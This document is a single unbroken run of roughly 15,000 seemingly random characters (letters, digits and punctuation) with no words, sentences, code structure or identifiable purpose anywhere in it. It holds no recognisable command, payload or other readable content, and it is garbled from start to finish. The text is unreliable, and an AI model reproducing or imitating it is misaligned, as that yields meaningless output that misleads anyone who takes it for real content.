hI_ikD7dsINw(rFXoku~Ci-&V6U|pD|qsIyIFErNFNEdJIN@BNnIEN{Q-wt04f/TwIE}O~E2Ft5S5f/:IkuYL_uY0:}ue(hw({(ye_]9rxIzX_rTN;E|sLpB)h]~))T|&rNB7fBBn2L}(;EdCLSFp;WdXLSC0r+(O_ETtFU}rh~x;2x^&9uCBruxSu~EKhIe@@%T2t9^VQ(Ldn^&Vd&oVK-SRTq%tfC0A{Tu-&%YECSfOk&&o7QStFrr(wX)}96NAKKr&t-uyFuDQryri(LLXy]NNo(wdyEW_-N^nEDL(/EEJF0k-R_@V}rQLV}d(Srk;eu0T);@_FIAyL4)rB@4A5wOW)xUu&})OkIWnk^~@u65s:|(%Np(5@2E0w0VK&Iz%2yrd}W|JznpI;u:uKtY/O&:7&xA+5}eKQ0quD~5VKyEr_npK{Aez4EC7|wYwF-9J5oi(fuf__npRE1pzpWu]qwLNuE9]i|LB~sF]VK_7wCBkoOC]+eF0~o96kDu0enpsS1:oJ1F(~uE0io|]69+B0eAA9WiASs6X9YXn{o|rIF]sK1FdF2AWsrk{Q1X(iCVx9L](B2/V2d+}SI:uEzr+/4VT:R-JEy%T0N_Uu5DrhyeA@Y}ne+2;B:^{UYU{U|J}/|)rr}r^Vus9V|YAOkRLTfsrJIDu|Sr@&1qkdr|z(SAUQF{r_(oyy|~9NDS:tBui@QkruQyCsC_uJ]KQz6Qn}/uu_)2fx/W9u0p9+1uX1FFL4U5u-}_uV;VrNzRD{zQ95W6rTKrsN{B:/VuxI%Nx-74skWhr~Wps76CeR|ku9~7RAf++^~i+F0q|Q{q&_KQQ1qDW&n7+Fn]K1&YE~dRw17IQoe7&-De&5U_yp:IQs17uoN/I++/%Yk]whT~1Nhr%&1XW&ne%IoY}E;fwRXzuzu7+Jie/0e6JU&C]AKB/T~&T7OWuxAiI6&F|_W}(Ei%QDk}w/S9J;+2Le:B5D~~Q;W7EeXxw}o}Wk+E~~~Rz&rkCnfUperz1@QrXX@^Ye0eeQY]Fk)]}r]|yek(Lq)E&9/:T{X5){4@J@I6&nSCxo/Xz9%(BCTSz~S-DW1zxrpWxuLhIVon;Ah-6wSJrEde+nWq+IiV]up6;rSoe+WtqriAOJd&q6few@}F-z}L)VTR)9+T)W-{e]N|W5R|ekyf;whnx9S)k{UTRT]VhIST0NuukotA}F7-x9hDxxE_xDF|o|-@B%&^nwdo_;:oVutX{AhBQ]IsQ4fW%ShQN|//rryzFNx2Oe/uep(Exq~D{zr]hIxU]]|D|oSi+pOB9xw-Lk]x6e{WBq|WLI{E+iu/VkxiBO2+SiSuVOwrnrxE^4h40O4+uyt9quOexu}zfkN~x0-FW]Bd{o(iJ~-BexI+L@AkuiD]zLqo{d:xkCV%hpAtF:4Uk6}:OE4UO^@]FS}/AuC~-Li9_rx&Uwx~-dQ7X6-xxRdIJ)whrpBydnk6+-LrRW64I+-(_IrzxJf~UtnyOIyR-{d{5d]DJ0|J;D~IOtnw^Lxf}I~(O9-h^oztu5hJK@16pLWt@2fS_{xx~p-;rx(Kxwz@D(@6]xW-N|+x9UzSiUUkV(+pW0p996WW-yrI6O+@r_)/~UBD{pxtS}VLVyV:U(VNkDS04X&K+I]9h@eyziN9xyR-EBI09iIOID7|U;NpNL7pLBrw_qiW|C5Fiyxwh_FWozE{{ERI|41s1ke66BpU+~~iE9iE0WJ+kfV66s0L]iNiu~}roookDdCB~S_}_x+Bi_SE++]Iw-^SCwohKVii;SV+0n]e@S~qqBAqxV;yNR1p}Uf&WI^^AkN^huE|k9^]nJJO7CSV~^;f+ifd-9sDpASF@equVsT%RYY77QW}rh~F@Aqwu9)TiAfff-0rVku1r7d&rW~A^qh6S^Vhh~ux&eO-UUrhQpuS|&xVkV-BBru992tryVrYRXrDV2rO_EU+/sx_^Bfu55dRJqLwq;wV~rNN6txtLI@oBEz:z;up2DIr/+f9yoYSDypxzVw1x9WY&W7fYYhnLExx2B6xDI^AAt+5z)Fi(p+1;(w2h6TR@u(yt5nBTry;N;rprowWEwzppIS{S@r9Nu4(IIC9e;pD9FO(yDV]]QJrrD{&&{Tw;hJK6rL{9{zCiws@o9N690p(pW~ey1-{Wo{X{%h664|2+eeNBJOBnB]iRqRI4|9s19N9Ih7fBN]Vd:q0q6^:d;;|BE7}++qiURIA^VA^/fAA(sUfAqJO1USOOWx%A-9UUo{DAKN}7~wu@o@;Wt7(+CC:drVIi^:xr9F&Kq6^OiUkrX%2C|0@VYxC]Cr:x)@fTFStI)rK-r6XWOxwu5:6JqJD:7)k@^:FJfJrt@yWS{B--0R~YOt5{yup+R+0{;D6Crup;T~kYzL1_:&0)OStkeC12~EqO+F_1KS_iD2DkwTiiuX@@YY7yt6yS-LX%n-%4I)z+y;yD~0LdwskNe|)r~DN;/Dp9hFD-{yonzRC{()4F/KR;oLOrp/+%;~4yC/{yWSr)0)rrh5DpEAtOrW&Tyrk;JuqAOtp06)WJd(q+VJ6ShJB:kd}yk2FpRqnSQ7Wr5-ih:}IU;_|V}5D]SE+TSnXp{t(nO-s_%EF)sshxKBTIx^/]Yu|q0Wyx~dCh~QxR2w/hp_(:r5Ih]ih6CIdEEEsdEEnTLkzuRJowVq@~~OFnOO}|S~u+qrsukEyOINSz]pxorr9N~1W;Nz+O1ALNR1S1yn)RIL]{F)qpB1o~D|_ih(&}nV{o2qpe;NUDryiLIn%CdE/KRp7wQ4ryrEfpRr+WrexByYX&]hXwu71w{;OO)nLorEex(xwwyd~2})6I^y-LR%9JE;19exe~eQwVBEx;tIw%Xz&Dz|~rof+4k+zz-WBU+:eqXSCx0KFdh_E+pYRuLWRCVA5(~Ohx(kiJ4@h+-B:Uk]fVL6OexEzx2;UOfJyy+(ysexk7_]hw//@kxrk{AzEO0Diq)CE+i1t6VwB/DrU{qu]rLShr(7rIuU)pR5)zk_t:(+rr4xIu~RB]rfuxEE);0x9{OVewF/uI;oSrISrnrr(~2xE1i+R~4RiIO/Oi~V1i_rtE(ppu%~~CTq6@6nsNIk~Xuuu]:J9p07T:Re1EL)@uCip-{CuxL-J:6QO-zkJ{pxhxx@qzd2~XpI0okt:xkLLK@(/k4xxuoqO~xNE~W/%2I6r_:~Uy;fzA1Od{Kno&irTSnUyJf^OiR6E^qIT;y@5A)Ny(uzh}{uVp4_qJi@NudY6k;&x)_n+)|;(iDsRuSQ+{V@9e9iyJYJn;E0RnO6W@i(/Eo(-4CC~NK5zIDzOVEVxJp:y+&ruYX%0k]E~Czk6dwpfk-nuh6SIIreW}(rdqzLurJw0ux_qWDrIYdn_fBLi}1sCinE&0}+oprYUoWE~ftXfU7k0Sx&rDE/9-TRQY)~7Li;&]UuhBWE~IpUwi+@](SEx&dDCurAt2}dF(BOEF9Eun+_7R^w+w5yKkzsiLf-w)q^67dry5peLUA0s7yrw}kr+isurrEIyoh5-+zQ~%LOi~L46EJ{-R|7R{WJ]|;Wq}xu]e_25B+DJ]uV4VyIuVEWtuSLSC&uIzB7k@FV6DpII/4prIAnx^LJ0|Vs66Bn1Y:RSufVV~A2@r4tytk-nY0N@R2yXr_xhexqqRN|T(suxzkz)A(X/4sn6pw;7_oyk&WryJCzA-VNoDYY%_EB&%w-tw{hx(y7rywp0rtSE{WxS+&0xi4|&rDsDDtULf0C52Owi_(X_1X+o96KTd4L6DrreT:_Li1RVeihDD&:w:pX5+BRhITC:+6)9doUn~1%1Kk{X/w_]{{qpCdI((wBphOr}qpNCK^hqVwEB9IR];rVt|yEFSAuhx{;A9R5^LthsfWrV4eC+NuKRS]Q{ATIo;fsDA2(N{2:rfKe1R4)^:oKer_+o0nCkWxdT-rq)NIVL%N1Rq5z)FLUDz}/n^@ytqyi/eEK}d&)y^6&4&6OI:|i5;(@A:6(ir@7d|F&nnWJ)WpqE0+X&/%OUui]rDr@:irX)rhi6]kCrktxIdxT-orEeIxp(eExuNk|&&f(h;_-^)(fw+Xs|BrQ}i17t&Uq^~4D2EWE9iJ]):p/TJi7oK)uO4U{4%6(-wYpXpoWIhWyd:urf0xQ_(y;tu7~&]TWWrhDKpNuSz}LI}]hCuKdILV^&WRT1D+uU5nVwu}ptE~~%:Towd+uDC/XTu|^sr@T(LhpCo(yLwSrttx%4Y_e)Rx7@0h2;tV~ChJC]df]WC20ynu)L^ThW;&YID1+u5kh%xII7tNVS%&_]^%2wX}f|x;yS]^0%N5W7;We-+eFqyy_FB~S7y4_sX/k%R9;9W;{hxB-Y_yfLiX/;JEBnoX5Uhe;6orBBDrkr&w&z}0tBuA2p_V]ypWV59Ly]k6uJK-W_S@uWV4(d|pf}t7AJqWUfu7hiJY-11iWzT5+}KS]}qDxuKIAB%1EXnxWwsSExwYr]|~r%)SrkxTWwzuhsBTxx(RfB1ABhrt-DKeNs}huo(xrwASB;_hr;;|r];duo6rr;C{(W@EUh/JNtz4Nr^NYEuD]K^{(I;qNntKyr]du_B_htNIuDqk(4N/Eiryf_xFIeBud];zE4BAWwAR6]FTfC{LUyItW~BuprN/Uy0BI^NAxkR:(}Q5-EWf~D4ff{WR~QCCAQzdI2S(B@-@UR]2(@CLh;9x(JdX)/(-iRU2ek|oiC7J5WuK9x(Cf9rV_rrCI-y];r;VuS9Sz]drzIdWS@up06rpk-~R7oBhKDe;iu&tfu9dz^p]x9rI}o9~6W9:UpdLtO;1;OtuOWfLDCBY@]x{9pupqDWkNrtxwpr^NI~h}I~:_wrspsBi{o;_0qr_(|eh5]w|-OxwE9uDIxe%tppo:&wFzRrN9RYWFSiT;xiQK^in&2heT-YiT@hwXTyhup(xW@Ypo0-0LphSd|hT+Vr@6-IrpJhBzw|rDUUeF@)6)k-0Fu+u&JhQkEUuJE+hhnVx9B-^kR7]A^U&-67&O67-YO+}}kV~726WRoN^)@|_oBzVhk6IWD/snk~kYSOpA]u+id^9+k:|p/U&/zU~Xkppz-o0|rBRhr+nV5k9ix(w2fyOw+ir2frCD_{r+5o9IYorz{YrW_(E6%dr|&J-9kVW4(+-R(Ar2WVr+Cx-9OrCD/u-1kSqiT(Tws0pusBxJ|p]iYRrNwWrk{y]9rIs7TYxDNWryhyriI^IrRfookfpR5JrYWATE{zWInWrtpLruRn9h5f-{^WsqD~&5QxED4nJx:K~EFOkoyAk{N%Br/{sJtyWdFx|I+QkWW@AY/^it;qx~E-2:)]nWdu+WEkV~+AS0~VINDEO6tA~UsIOhKS^BB+s]0S&9(dU;;T]SKT~fQr&oQ}E;&_eQeIR~2OBzB/yi+K4(:6UU:/%~ET5Bk{](5IJxzItY76U-]7+rrR+rrOXxr45VAUQSFk;rxQqqfUF^pUsSxXOhW~}fY1)W_kBpz]FO1tKBLUn^pU_^tKDV;/_VuU9rp}EyxfKrU]zrKVBuLR)-t_+kpECBKWLOtk}BDrkdUpWfzxir;+@B;]BNF+4VS(-IW61~FidpeSs(0:4q_54fX5sS0EyxI_dqr51(TR5i]fr6~Fdq&E6IBAEJu|1JC4eI0|SzqkI~Ny1-AhSVik~k)^RYfz|qxdAkW6Yzi@rSOpF+xs7^fss^|;~^OY1N^{_i|K(feVFrEK]YBi_iY6Y;O6Je/uB9}B1:uqpsr6OOwfEX0rEzIAi]DxqLn6RF:qSdItz;Rr+W@9^h+&dJKtL-wt:;pt^DnCNSupV~+q:4z&^istTrOr@KrA+z:kJYh(1srxQ-4B(;6&FoOO5CR9Dqx^V~pC_7-yyY^p0xdwS]KB_rI9BV:A62rA6&|)i-TY&tAJuR@J~_Vh0E@y4CRYpOn|rTJrEzw5p%0A04ISEF45sIO2Wuq]u5R+]IK7Ei@2u6RUknK7]poJ}UVJ4Bp7iKU+TpE|h69(&KK7~T9N4SJ2_yU7_VU7Sun7ODdz_nUrxyt:7xU(Op^qBz}LXw+624r6&4Dr]zp9;0w:_niOrddVnQ^/DIi~IEw(r(tSzFxxsBI@+U&Rn)2L|Tn~~FCkdk+qrquhIXxor-9{:XVyDAUBxOJip]NruoDxu1:N~1yys(|DpFNO]9%0SdB:d;w0kD]SR/Xik@pxI1fz^kIfo/(N:o-QCe^T^Ez0+uy;]fdxJuB;zAIh:AnQ&OQEK{npI~wyr~I{+u|rSEnUheR:6A/iofS@:%uUI9:VOfsTrICFh&|JruIIrWS@ViC^0@x:EsYutkeqdY|FUs6nz(AY4-nY)EYF1kE@J;Sfd6uE@fT]5zNi5tkzTO6S9zd_54{TILeIrWX^KqUWrIT0r0)SrydBWxXz:OdY+-{zDWNLrU50ruuz/%0:_JJy9A}J+r_i2L{1NF}-0^:Tnp+@+NBB}_};zu7RLWo^XExdIYdEnV-Y-^&yB:%TyWwk{r+0t:@;LJARQ-rE5rr{BNFOi^esV:Ef0Lesxd_re~Fpf_s5xqKeNWE7_r9I}urW)-E~WyIW4UX7Ir]DRtwRwtwyq4w|II]1)JnB5+6BWO|I}wx|-r0EwrE2|(BzndIV&tE|5eE]FrE|(xX]OrE|ntxTOqS~TR{uhLk7CrrB9u-9TU6wUfNw_f-sQ~NV4U;7V:1_W_RpIJTeN^R)~)96tEJ((dYfd-]yk_{Y~TQz~Y4TF_T6h;4w{r92|zAIOrwq/^JS@r{qAd011X/OVpJr2(Dk54DF;At&ASUx5]KF;^xC9;UCuRK:0otFfp4eBJq9epxpTTsF-dV^wiziyS6OsN9fD0D&w+ruQkzO@D)WiwAr;SrF%}-D-prCQ+~C0f:^2S15X:oCTry|]5KDUA9D6)(Ix@{D4J{E4Q(DF:{4f4(4i((-Ty^542RYJz)4B@pyQ2(4id(+IAU]WytR|]Tui&{rqwI_I:p)h/nYhsEI~^p4i6I:Eo(0rtfuuqD]7t^(N|+VN40+1ttz+5]IO@OROx:_neo(VX^L|%+6B++X9RI~wxtR{(1LOSwTxst2nS:rXLULnY0rI_rL%A]pYF5:Q6]r&DDy7-n;XW-/}i&5z57(5i(1yq)_dE9^:x5^F;N+r4%{:_f(xRuR|6O(pYJ]Lwp;RKBk5-iNdepT4r+r^xU+zs26EOWD9fB}IE{Vy9)kO|SEWI&5rCpKq)YQ^sq@LT%U9O;Y~uI{thoCIWq|r+o/)6~xDA5Etqe_zo{(Dr6J6y]S(1:XNCderInEUFA%OV9kT&^1y;y1fC_X9^oR{ezqu~K5(}N(EEXprt}wu&:6JRIAO7|ArN5DNC:sr~hDII7rk&-}tJ4BS+sIh-NwB1U~nN:2tXY]Q4Cdf]JApr{UND2u1+]xfWp&Ir-(t49;T:(;NzxX+%IWI+xDunrNQ}{D]B)WrkR%z:DkX/|FJJWRSWrXTE;fIYw69iV^h4|Oh5z9t:hyF@hTQ6u/fE70Jez:CD]|AI]^wksBWX+yp5tE1WrV-x@SQ2A)NFL:JIr9Ywt1@eVfxLxw5UosWOW1orwEOxE:yS4(_sy^Q(~wYwd@DTn@64-uh]6t546K4OCBEwwyq1wNeDx+Y4-BRt;;5;]SU0|nO4;{R4IN51;VftxIKkqVKz~AQwd+~4-B69e75rk~B)]BJex95~SI@16@QDEV+E~{^))F}02CAVfhu6RL}_1dXT2Ch6O9N7kRe0-Ros((pDUn4Y{+Q7~Y]nE2Yt~Y{49yr_77+x{wRuB~Jx7tR_4/q^Qwx;pXze/XCNA:/|fOYD}u-sw}wrOC@t1ddx{eu|-f7tfXhDKqOY0CWsU;S6NTqotX:5(;zW4BBQ5Xq(QfDpyoIBwuTCO}YYWehFD);WToYxDx4%W}^^fo|^DW7tI}6iihu7^DAEdo5f+hR0h4A5_uf5{rJ~2E2^ODp(R-F(;oCB4hA/-WFzyo4pu@|9kD4)CR+/Qr:BTRExyE%NY_Bf_SBzR-5d2+(KEu+%QRIfDup;D}0VV1(+sRIB&]7X_uRIpsykfniCDhT2yurCfVNW2n^y;7)Rf_R]F_{wfnLef{YAnsyfF7::A2h_N(SVERTuF(_KURnx~RTWILoE;{K2kz||QLh&}/QT&hrrnpte5zo9x@t1Jff{|W45:)i4L5dJuwf~t:RFy51ih&_w^4IXs0R/7DIN-rWy0x51%wA9S%%:FxL_R95|TFTuKq0STDkDK_p}::DL@WrEA{OeXzu0@Sw%zEr%~+s2t4t7;|Sxk9Iwf/L+QeIi74ffo|ItdXrd{NxB6u^ow:fSo(fYu9/qQsII29;{n-IE6Uh+Qt1^t1Yn%EyI%yYnz(QhxyVWdd~IXSeJf7rut1pf&-rEByy{7^)q-r{-]5Dr9e{{A{xBUD;~%{rW70;A7SfJ61tJ0-h)Ai|U:rQ]J2_ULtFR_991k|&11+kfxd&W^|1WOC%YfppEpw)e~x//%4S@Tp{o9|ir]ICwfJ|ykzwrrIfrNsVrrD|6y(~S)I5@:JwTL|t0tRDWWxRp-t6(qhTB_6-_ztOoYtJxI6-@+9Oiw^iz)NCTY;wpf;]pn^nLNW:p-^00BzuIBw-;x^U6w|USNx1OTkR}wx&r+x|+oxy7WT(5tx9CuDR+|B4-0Nqyn04)dNCSnsNDneuzSo4S|A;psK_JW1&s_i;{I77NQQX7o%751/es%7IO(teq25oS7e0e_C|2OU00{7~xV;zhR50Vrp7(dyN4WSV;|ep-~IhpnLS{ruD(pyu]WS^|9pRxk9kRxy_iIr4h4oJ~-o0rNp|J4&^SxR(WuhqYyV5w/IWtJDI]]q0:}D9;JEOEzq^)N_OUhhJr9D0u~S;9]R6-z06:OLA)6ShJD}{zfiR7_hROFe2ROD7(_s)}{r1YOytC]6r:WETy@p|hwu(YIy06VtkuTn(LUxqI_S]qrp(%pIIL~O6A0KNz7FU|VDOf}dik7%~iIt&_@1fq{~uIID(YWEwoe9^|uS(B]h|BdE;I+pir9uByEx+iW|J0rt]CVEiSK(V2V+hONBwiU-O:|NukU+^qXAx^iY0^I9y29ozk1fR9|eESrnd2{+pTOu+Czf)9WBLLpQ)^I6TDNNwukxrqW0EEWE++~wwy--JCruhu@yy0x@S644-C)fkyw]qhW/4r;zY6S(Dyit1-Co4Xo}EeIC|C^dy{irAuESEs@_yrIxX)-6E{N]Q0CSItope&iiRQJ+]+tE7A-UI}BS2|]|e|ENuyEzfSBAEo{t2]r^VNdIy]uBuR}B]+t9Vru]rTNyfAVA]@BAUSVJNA22@L;SE]dk&|]SzE9XAxuVO4VBkU(fBAdDRq1o)B&-92NJUfp7W0D@kkzhdJ-UW{+BE]qkIhD^d::JL:UdIzphhO+::]@V^O]SN)d5:4F6p]5FX]uk@Q{-wr)uLBk+{W-V-6rpp)IBLrwrqULLW]0h}~22&BEBJrfFJE(_rSexKwID9^)SkYwz7if-rpC{LS99s4Xe7Qi&T0tqwY]+}6rWpEenY@TiO;:w96fpp(^4;wx9(r~Rupf(E6ywuqV5EDW(kDDCw|US;hN6f1DS;zzsY|IWh&5RrpeewId:Yety;/Or+eo_ewx4|6/-;pd;^%B{DLBFrIIiTynEEuz+&VUnfW@@J|q|0FENeei7d4Ju00CT&~}|I7fukUIB+{nSBnk9|xr9DeW6U~i(n1FuDJ42C9AB6L]0kfA7@1}upBAQz^V}~T~Dzhd)w9RBDuTi7:&J^Y0p+fpYF^]:dYkEi):nUrQ]FqSq9&YVVYd^I)dd:|U;2J:L52kK@TOx~XLK12}NFO^VVurI)I6rx4w(pCWOWk10@2/K@@ss^+1I56dCx_xxTCLKQ{0/Q]&ir2_]qzW+;]ky^%Q0L%Ti2^71r(D7:)SxKrLpC~WOrLk+qDtpoW00BLxekDo(IWVno{r9up|S0s99INUN}iBOhTIOhL2-o7zUSiCkL&Lpi{1TI9T-U-2Vfu2%|hrrr+pwD0KDk&{-u5&JFIi+rsEduN(^:](pWiL7Iqy-h5|r~iDIIhLBr]COFe)}ed^;+suBx%Dpu-kIWE1QYSSi1Sh2XTSqC^~orA_YDS]FtxOFtu]t6fUi%WBuR79;BoXUK6u&_nxz)FD:CrArN&q9J;-4&k_AUCh4k-0-4J(TdJ0OqFNd}|s^qDAD]6//KtN9}%95NE-p~&eEpWVReEXWD|uVph-rtd:(R}_EI{~}yFEXSDuyuYyUs4Si~f%y_kWoR&xqWQIBe)Opoqt_wW&kN6Sxr4ox~4DpwTh&WwrdEED&A42uI:T|4x)-u{rOV(AD7xI/(CIyesq)0yhSrEr5BE6(k6w&TI5VI+|N6;VFUrYErD2CO4^yJXQ1kdWdLpn)%dx7xwh+u00@CKp0WIk}e;YQ5~2z0pxS:n~dVh~;D2|Fy-Iz9hJdTNR^p47KIx|4WRLuTwuIU56+CQ(IBnW@]SNO;x@yV~]zpkRkD}2q5Yqez-ABV|Wr]wDRWoyorAN:zWxK5U]t^OzCk;(}e{-W1YJD9p:CUA)-@e-^tqBY(KO^QSyKwDC_p+Or-%sVp07YBAA@5p;V&{L}^hV0-IiIzF%y_xuE-TDrrxEWr{(Ypo6hkf+1]xpuk%q9Lz%UoJQNihs/SS&YBhnxAA6w4KL2zXxXx7t7-2wq_L:s4]n^-FTrI@-1~_E-N0suVhWozD+KEr42A^RE;ruwCtIuOhERWy~47zdux49rBsVWp&z:+L;]zfL/I9eknEp66Dy-U)Sxd-N]:Squt}pinRk+~O_pd]y:%ukizr}^OiJd4zBEDJ~6+;T9dxx)dJOB21oqzhW]k0Q%dp]SuCiC@n]r(5fTu:Syx6}Crr]K|4WOFC/p:i+0tY^f7E6&L|orB5hFWD~Kx2q765BO~zA(nUu:O+wfT_2;Cp}J99DdJRz}df;NdFNz]dXC6BEwr6huE0D4_}zErOyC+VLrwpu(RwphFQq64J_1fd@Fky7V(Kiu/^{+720f(RdfE(i5ITTtfTs6/+0oheQ{-{pYCDWrTsrUh~oIIqS(iQA_LQr9~pkRw-rVL}_ptyApDe/ESxwzYhikTOi5I6@O~QR6zRSw@rF;^wEC^nKEnT44&;NTe^eyiu:wB;D0~uYIxi^9-x(-Ez00W+5I&oiqn{u6U:6pdXYpKxp_ie0VJJI^yBR2V0N(FW_]urAqdA-t-hny}Oii)JE/{xh)-OU_rt2Ux@UqCK](9V5pY]Lz:2%CCEX;sA(pw(}oE{A^zhL~+VTCU:UU5/zy0DQ&VOL)tO+:K)x]B-VLwTy5rRCrr&pXh0]]Oxw9+4rxxUkNDUTLrk0nSrK1QtVFFD:9VR~54L6SzBs(zx9YOnuRKkLznNQsyJpwXqQ|IdItC^U;R1po]/VTzL_rdIDE~Nd]Sdr~kwfFDOUY9DzX-6^q{k(W|kwApzK&rrN+twTdK4nTxOi~D9htkYB_7d}Q2CWeBxOUs]zLuQ%eOX;p{o^726Dp/wySF-x2dBzwFY7AwWhIn9VSXIi+VC7+(]Wwhwwy~S&x~zRtSK@FE;Cye/SFF@f@R2(qpkIW2k{y}_6u)KipIL%KIB7^z{ANDpJ&CF;Ce4]zd(:}B&rYE:N^k_CnhxL-yTO6L]1WE]B+-Dx}fC~:d&hqdnBQRXVftC49hdxx+OphY_BW9(-;yEprWrurtp%-p6IDDSWru0-(%X@R&F5W}~/90oo7r5}nyE-fL4C7x7yor-7)kNCVfC{YyW|riQ7UNX9WrWUK+B(qDBeewoEko~r-n:]e(^UpI7ef:rd}kwnNSxEUh&Q:RDq0@U5}/]d@9K|n40e+oQOhp{O_xxq]rr];f(EK~irA9yk]}Eizz~0Bx(0|q(iC0-iB]yqxSrqxQEItQ~e+z~I-Rt/NC4iEQBABV(4u:9VE-wkNq+RpB0p]&A4ND9ru]J~BpJpfT/Rrq:S~V1udn+i~5ok)e{A;~9D;9DuAWYuYz;x)z)T~p^^AzE|)&SE-~E^zR+V-):izK:|z0tIu]2--&RIr:/D9rwCt:49ihnDrpFIt~LIuk{A)nI0){A|)ofDe+:StQw&Wyz2A/Jx95|r(If6WNI&i1:rxXSxeBf^i1(B77^V)%h4UAEVUA~^UU;Ax%]9r4hptBkpV~(T7LXpw9hD7hzI7:&]7_ss7:BA74SIUTzD|&A@U4_&7/29E/^IBpT~E]uDuRRRd|XsNrt~+B_6NxnEIqB9En^V+~/-u1uW/R+W{u~SQRECpI+L{CAf]RI{0p+Br~Infr)AR~]50uNiIBQ&BuIOBkJnLp~sWRrTKw(yy|6+D6h}nD(@dEAJ{ipKkEdrFT2{U~7%FANsyVTkB|qk_Edyh@uD}kTYE&^7EV}ihi_SUsSi+qA|~~:CDIY7Jo&(Nh:6+DzDprE{S9OrBu/s(pS2Dkn7}^z4]44~EVNF_r6V09XiSrVYru12IpeIq}72W|rEqsr+JD_1L+yKVA6n(@I4z&EWJ4x/nrEtp9sUFs00pW2VWpOoIwkdTrDTyrDfIr(RR49Y{91/op^^k9%J@]J0A2/@h@Y_;]L^qr%kypwy-@2JNrusWWuQye{Eu5B090pi]FExw;p94wBE7y^&A%r@CFdr+i]uEkux/WIEICWk^w-ihX+0x9]f~zE|9%p|]REB-^(u]@hJ)xy2TR6wBLE|VV]x(5(AK(pOKKpV1dpudLEE)iEIQtA5X|-&7]keq_zw/(BJN~up/VhLddI-C+EnI1VED:SU0NUBwdSdzuuhwYq9:n]h|RAKVCpd0~^fO4Ek51rz:((fUVpEsyk~ekrFkTu+}eN6+}^YDRyf^+IW(np_INSpB0r(IAq{Ktk9TF(p;1^|x_(7}Xu{J~BD%V-%SBVB}oExYQh&AR-zB4rkB1S(qzhUB(SyDpudNwxhN:ut%I]RJAVz&f2/wA/JW:L-wD%h(0Aiq5N}dr]p+xirr^NIExUWr6+:]6%pwRnSWnE@I7Crdx%RuO1+fx~RdkdiduRE+It-&eipI4:ddVnTE42hrx6uE0dwuzkVE0-uudnkB&kT]+}n+TNq&S)w~9S4p4|WE|Uo&/B]^45ofsdR&s2h&o04Y+Sir--Rr2tKCKEiSEL-~Ku4StU6)d~|YIKn~K1Rz1rRkqOr2~d+xTBDkqSpuu~Diz^&Y^B-:dq&rhhI6)E&hTU+i)Ss-o7IxN@RifWpyJ{DYOU}6wIUeI9dWu~22o]-UwUVA0x+6W^Ox19Eh0s@h)urx{A0WrXD2_i~U74|r7XRqr%K/oq6~^d7dk)UDEp@{W2p{w9YBuK:_Ew@ND/o~KWXW4B%LpQ;pOXKrzeKrw&n{9ysiON&DEQxrO4k^WupDhNx{oL00I77nI+)uD]6rq0o-B+S-O}z(IuWoWD(riYhFh|7F-+4LRtS:uAAyUJhz:dwWREQOSBK_whfR]QQS~f5;Oi]rd7QVWiQ^~6/;A~+6u^fW0fzn-INA6FdWrANLz7&~^@F-UET:o&~KIzzzpWdprtJD~0{Vo)U:Vt9OW)rSK2)y^/OdV%9-u%6AzOY{S2eq}fnuBLzq4o1^I5n(5V+Tke|rwsqLsxxD]p(Q@~rrDLuY^VkqVAuWrDe]D5oBK4+pe{9nU(rf]u^X-Jd4K(N+2zssex7@DICQB(C;2YF@eOThLSeBJ+)%nxy7hr0A]z&tAE^AWWE7|^nSR_nLQpi9LISW@k-Y(^yhCz&x|A~EWxX9pixq9^6;pkD|%E@A6O2~pkDuJLs7e+~eWWo&QO2&h]5S2EId{rnVJrO5Eq7k1IE%zVwUuIn&_~5-NIJ7rE]hr]L(OO-dO~o~(AoCLYE0AdI_9+n|}BKtKLd_Sz~|oBto4_4NqLrVIrt+irW:_(_S(:f9LxfxDr9R%r1)]6Y%9_Y@:kYQRk:4o(wBsr_/W^W50JR]zftpUpzAJ_}J1O_FoI]r-;fKVer;WSX5&rfUUX/ye2T(]N+WI%s9}2^FLODU2iI(2d1wV_^9Rr&((-s5fIz_x04_tN}EF_dwQ/}rCRdEqrDu]-4uSW4pBW4f7DSI6IRueJ0u}EE_OVn6T@~~U@5pi/IO/UKzkTi5Qdo5TuO]WCiuEhIIiXAukw(xOh6+}NR;xx}dCxo~kw:u%5OC_T-z]fS;E-wz(A5BsnR]{JtzV70XW(uX~KtYWTu)k1BYE2q)E0qz1VTS9Q:h~)@YAF}:zyu-SzIuB@pr~IDxws5XJ:yriVruY@kru}pre(5)/JtrW:p9Y_+9/4UFr0&2nXD:O_]Dzo:6]StT4IJ:}f):1-KxDspx^i)9^kt9Rr|/DiU+&DpXktK-DDV04{0(k)ByxtUOxzdQiQ)%{Ot0t(XwztnWtpT7xyVE|&4}trwWzW@NuEpnudxiTASJosV@qF|0Rt7stSKuWD9D]E)pIWnD&7i_EEK(AXhzxYUdB]D(T(2I-16JIx}KKAUD~uhwyUe0fu_pD+J-|p]t)E|i19+%@F2~w^VpRp7rzYQK)EpVDk/TVTLpqiLoh^UDVx2Snx}WpA~K+xI/+Rdy+})KE2rrILW0n]qKxo%4&LEor)WprARqd^)iS2164T]RU{{0rEo}pr;n{5OW&EW5W6+^x%OrtB06I}xYB4|UKXqoL_~T9knEDJ;4B6hIt{6CrR:Ee{y4|DNySS60C4Nt]Y|{sS;(0U/-p^o}F5No6I}kzEe|ixt97Ex(]SS{YDTW{]s/Srq;eOxtBIiSeFe~O;&q;-9wIruIOW}A9WrIQEE]1B|ATTU/;:XB(OB{)A((4;;~qi;Re_qw)L~1YBO7x(&F2s~pxfk-&i)URI-qFyx4SL-rI-:7%T)uTd(h7D:|OVT0TUAIpw|Jr;%CiT40q2fVnp5IwyW-}VkJK|+e7}qdxBxu]xk~N_ks_WxJhT9CCx99tezrUD1V4S%J{wri2d}~Yd7VJs7n(]{{02u7ehS-X@O^:|t(RCAtDSz^1&V4UrrWfru}fI+zRf%oIfRYChR:_C/FKDoO2oF|qXzw}wpuVx(|/f0uI^~w/&]71^oRrEI@B~(R+y)wo/1JtooE6]]EiIuu|7CD0CpuU0N+C1%NU|nB]nsESDIp^&wNquDuB:%n;WO]-7w]2{ip/Vqu;fqr)9fEWW|C4~L07i]@oA2LU4T@DVV]{11RoRRn:&6kz_izO1&h9IBAfdVz%tRLhuUXCi1h&Y_xte4xJiKrw1N2|1FS~nIrhzrr;x+r7U^sSA)9f5uYo;DFeD+DzhpoezFD]^fAnY_snJ;Dz{{}71Nh1I:}SYUT_%Cx%sfxI{27p5_w9t55wWJSRW6o~;_-%UwAFy:q27k4~F;EwDTyRuBEXB}/RuEwt]B}%tXVS+UN;eVx5EAd;DQ5hNe9q09SkFi;5rw_Q:59YR4(QrIx%Vw{%sp46p7BNkNBLf(nufD0ddQ&~pdY4q